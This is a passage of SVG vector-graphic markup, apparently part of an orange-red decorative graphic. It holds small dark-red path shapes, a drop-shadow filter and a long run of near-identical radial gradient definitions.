<path d="M157.873 24.1591C157.485 24.3543 157.388 24.9399 157.776 25.3302C157.841 25.3953 158.067 25.5059 158.455 25.4278C158.939 25.3302 159.036 24.8423 158.939 24.4519C158.842 24.0616 158.261 23.964 157.873 24.1591Z" fill="#9F0400"/>
<path d="M159.424 23.6715C159.133 23.7691 159.036 23.9643 159.23 24.3546C159.295 24.4197 159.463 24.5303 159.618 24.4522C159.811 24.3546 159.908 24.1594 159.908 23.9643C159.908 23.7691 159.715 23.5739 159.424 23.6715Z" fill="#9F0400"/>
<path d="M160.781 36.748C160.49 36.748 160.49 37.236 160.781 37.4311C160.878 37.4637 161.091 37.4702 161.168 37.236C161.265 36.9432 161.071 36.748 160.781 36.748Z" fill="#9F0400"/>
<path d="M160.684 38.4074C160.199 38.505 160.199 39.3833 160.49 39.6761C160.555 39.7086 160.723 39.7542 160.878 39.6761C161.071 39.5785 161.847 39.2858 161.847 38.7978C161.847 38.3099 161.168 38.3099 160.684 38.4074Z" fill="#9F0400"/>
<path d="M162.478 40.4376L162.525 40.4564C162.655 40.5215 162.991 40.6126 163.301 40.4564C163.688 40.2613 164.27 40.0661 164.367 39.6757C164.464 39.2854 163.591 38.6998 163.107 38.6022C162.622 38.5046 162.138 39.1878 161.944 39.6757C161.756 40.1477 162.022 40.2545 162.478 40.4376Z" fill="#9F0400"/>
<path d="M150.41 45.6294C150.313 45.727 150.022 45.9222 150.507 46.3126C150.604 46.3451 150.817 46.3906 150.895 46.3126C150.992 46.215 151.185 46.215 151.088 45.9222C150.992 45.6294 150.507 45.5318 150.41 45.6294Z" fill="#9F0400"/>
<path d="M150.313 47.2881C150.119 47.2881 149.925 47.9712 150.313 48.264C150.442 48.2965 150.74 48.342 150.895 48.264C151.088 48.1664 151.379 48.264 151.282 47.6784C151.185 47.0929 150.507 47.2881 150.313 47.2881Z" fill="#9F0400"/>
<path d="M151.476 46.7024C151.282 47.0928 151.864 47.7759 152.445 47.9711C152.607 48.0687 152.988 48.1468 153.221 47.6783C153.512 47.0928 153.318 46.8 152.93 46.3121C152.542 45.8241 151.67 46.3121 151.476 46.7024Z" fill="#9F0400"/>
<path d="M146.436 25.7209C146.048 25.5257 145.564 26.5016 145.855 26.7944C146.048 26.9245 146.494 27.1067 146.727 26.7944C147.018 26.404 146.824 25.9161 146.436 25.7209Z" fill="#9F0400"/>
<path d="M147.502 26.7937C147.308 26.5985 147.018 27.4768 147.308 27.672C147.47 27.672 147.812 27.633 147.89 27.4768C147.987 27.2816 147.696 26.9889 147.502 26.7937Z" fill="#9F0400"/>
<path d="M137.422 28.3553C137.132 28.1602 136.744 28.9409 137.132 29.1361C137.229 29.2011 137.481 29.2922 137.713 29.1361C138.004 28.9409 137.713 28.5505 137.422 28.3553Z" fill="#9F0400"/>
<path d="M138.392 28.9414C138.004 28.9414 138.101 29.5269 138.295 29.6245C138.392 29.6245 138.624 29.605 138.779 29.5269C138.973 29.4293 138.779 28.9414 138.392 28.9414Z" fill="#9F0400"/>
<path d="M128.409 34.6992C128.021 34.6992 127.827 35.1872 128.118 35.5775C128.336 35.8703 128.816 35.4994 128.893 35.1872C128.99 34.7968 128.796 34.6992 128.409 34.6992Z" fill="#9F0400"/>
<path d="M129.765 35.1865C129.184 35.1865 129.281 36.0648 129.765 36.26C129.83 36.325 130.017 36.4161 130.25 36.26C130.541 36.0648 130.735 36.26 130.832 35.772C130.929 35.2841 130.347 35.1865 129.765 35.1865Z" fill="#9F0400"/>
<path d="M116.778 19.572C116.39 19.3768 116.293 19.9624 116.487 20.3527C116.681 20.4178 117.107 20.5089 117.262 20.3527C117.456 20.1576 117.166 19.7672 116.778 19.572Z" fill="#9F0400"/>
<path d="M55.3291 31.7715C54.9414 31.6739 54.6506 32.2594 54.9414 32.6498C55.1675 32.7474 55.6586 32.8645 55.8137 32.5522C56.0075 32.1619 55.7168 31.8691 55.3291 31.7715Z" fill="#9F0400"/>
<path d="M56.5887 32.845C56.3948 32.6498 56.0071 33.1378 56.2979 33.3329C56.3948 33.398 56.6081 33.4891 56.6856 33.3329C56.7825 33.1378 56.7825 33.0402 56.5887 32.845Z" fill="#9F0400"/>
<path d="M42.8262 45.2387C42.2446 45.0435 42.0508 45.8242 42.5354 46.3122C42.6 46.3772 42.7874 46.5073 43.02 46.5073C43.3108 46.5073 43.5046 46.4097 43.6985 45.9218C43.8923 45.4338 43.4077 45.4338 42.8262 45.2387Z" fill="#9F0400"/>
<path d="M43.6979 44.36C43.4071 44.2625 43.4071 44.6528 43.601 44.9456C43.6979 45.0107 43.9305 45.0822 44.0856 44.848C44.2794 44.5552 43.9886 44.4576 43.6979 44.36Z" fill="#9F0400"/>
<path d="M32.2617 45.8238C31.6802 46.1166 31.4863 46.7997 31.9709 47.1901L32.5525 47.3852C32.8432 47.4828 33.0371 47.1901 33.3279 46.9949C33.6186 46.7997 33.6186 45.3359 33.3279 45.0431C33.0371 44.7503 32.8432 45.531 32.2617 45.8238Z" fill="#9F0400"/>
<path d="M31.1951 45.043C30.8074 45.043 30.8074 45.4333 31.1951 45.8237C31.292 45.9213 31.5246 46.097 31.6797 46.0189C31.8735 45.9213 31.8735 45.6285 31.8735 45.3358C31.8735 45.043 31.5828 45.043 31.1951 45.043Z" fill="#9F0400"/>
<path d="M30.5168 46.8002C30.323 46.8978 30.4199 47.1906 30.7107 47.3857C30.7753 47.4183 30.9433 47.4638 31.0983 47.3857C31.2922 47.2882 31.1953 46.9954 31.0983 46.8002C31.0014 46.605 30.7107 46.7026 30.5168 46.8002Z" fill="#9F0400"/>
<path d="M19.5647 38.9932C19.3708 38.9932 19.177 39.286 19.5647 39.5787C19.6293 39.6763 19.7973 39.852 19.9524 39.7739C20.1462 39.6763 20.1462 39.4811 20.1462 39.286C20.1462 39.0908 19.7585 38.9932 19.5647 38.9932Z" fill="#9F0400"/>
<path d="M20.6311 37.6264C20.5342 37.724 20.3403 38.0168 20.6311 38.212C20.7603 38.2445 21.0576 38.29 21.2126 38.212C21.4065 38.1144 21.2126 37.8216 21.2126 37.6264C21.2126 37.4312 20.728 37.5288 20.6311 37.6264Z" fill="#9F0400"/>
<path d="M21.1153 38.7973C20.8246 38.8949 20.7276 39.7732 21.2122 39.9684C21.4384 40.0334 21.9682 40.1245 22.2784 39.9684C22.6661 39.7732 22.6661 39.3828 22.4722 38.9925C22.2784 38.6021 21.4061 38.6997 21.1153 38.7973Z" fill="#9F0400"/>
<path d="M23.8293 29.0386C23.1508 29.1362 23.4416 30.0145 23.6354 30.3072C23.7969 30.4699 24.2169 30.7757 24.6046 30.6976C25.0892 30.6 24.9923 30.1121 24.9923 29.7217C24.9923 29.3313 24.5077 28.941 23.8293 29.0386Z" fill="#9F0400"/>
<path d="M24.9921 28.4531C24.7014 28.4531 24.7983 28.9411 24.9921 29.1363C25.089 29.2013 25.3023 29.3119 25.3798 29.2338C25.4767 29.1363 25.5737 29.0387 25.5737 28.7459C25.5737 28.4531 25.2829 28.4531 24.9921 28.4531Z" fill="#9F0400"/>
<path d="M35.0725 29.6239C34.7817 29.8191 34.7817 30.2094 35.2663 30.5998C35.4278 30.6649 35.7703 30.756 35.8478 30.5998C35.9448 30.4046 35.9448 30.1119 35.8478 29.9167C35.7509 29.7215 35.3632 29.4287 35.0725 29.6239Z" fill="#9F0400"/>
<defs>
<filter id="filter0_d_1484_2" x="11.8862" y="16.8161" width="158.606" height="36.5772" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.861534"/>
<feGaussianBlur stdDeviation="1.07692"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.716667 0 0 0 0 0.144968 0 0 0 0 0.0298612 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1484_2"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1484_2" result="shape"/>
</filter>
<radialGradient id="paint0_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint1_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1886 34.2436) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint2_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1888 34.2432) rotate(179.948) scale(72.1092 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint3_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint4_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2432) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint5_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1885 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint6_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1887 34.2432) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint7_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1887 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint8_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2437) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint9_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint10_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1885 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint11_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1894 34.243) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint12_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1888 34.2429) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint13_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1891 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint14_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1894 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint15_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1886 34.243) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint16_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.189 34.2436) rotate(179.948) scale(72.109 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint17_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1895 34.2436) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint18_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.189 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint19_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1893 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint20_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint21_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint22_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1886 34.2436) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint23_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1888 34.2432) rotate(179.948) scale(72.1092 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint24_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint25_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2432) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint26_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1895 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint27_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1887 34.2432) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint28_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1887 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint29_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2437) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint30_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1889 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint31_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1885 34.2434) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint32_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1894 34.243) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint33_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1888 34.2429) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint34_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1891 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint35_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1894 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint36_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1886 34.243) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint37_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.189 34.2436) rotate(179.948) scale(72.109 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint38_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1895 34.2436) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint39_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.189 34.2438) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint40_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1893 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint41_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(91.1892 34.2431) rotate(179.948) scale(72.1091 86.6612)">
<stop stop-color="#FF8B34"/>
<stop offset="1" stop-color="#DC1F00"/>
</radialGradient>
<radialGradient id="paint42_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2526 34.3084) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint43_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2525 34.3086) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint44_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2524 34.3086) rotate(-178.372) scale(54.9774 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint45_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3086) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint46_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2524 34.3085) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint47_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2522 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint48_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2526 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint49_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3084) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint50_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2518 34.3087) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint51_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint52_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.252 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint53_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.252 34.3086) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint54_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2526 34.3083) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint55_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2523 34.308) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint56_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2524 34.3086) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint57_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2523 34.3086) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint58_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2522 34.3085) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint59_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2518 34.3088) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint60_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2523 34.3088) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint61_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2522 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint62_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2522 34.3083) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint63_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2523 34.3082) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint64_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3083) rotate(-178.372) scale(54.9774 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint65_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3081) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint66_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2527 34.3089) rotate(-178.372) scale(54.9772 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint67_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2518 34.308) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint68_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2527 34.3087) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint69_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2523 34.3085) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
<radialGradient id="paint70_radial_1484_2" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(89.2521 34.3082) rotate(-178.372) scale(54.9773 30.6054)">
<stop stop-color="#FFC700"/>
<stop offset="0.17883" stop-color="#FDC601"/>
<stop offset="1" stop-color="#FF5000"/>
</radialGradient>
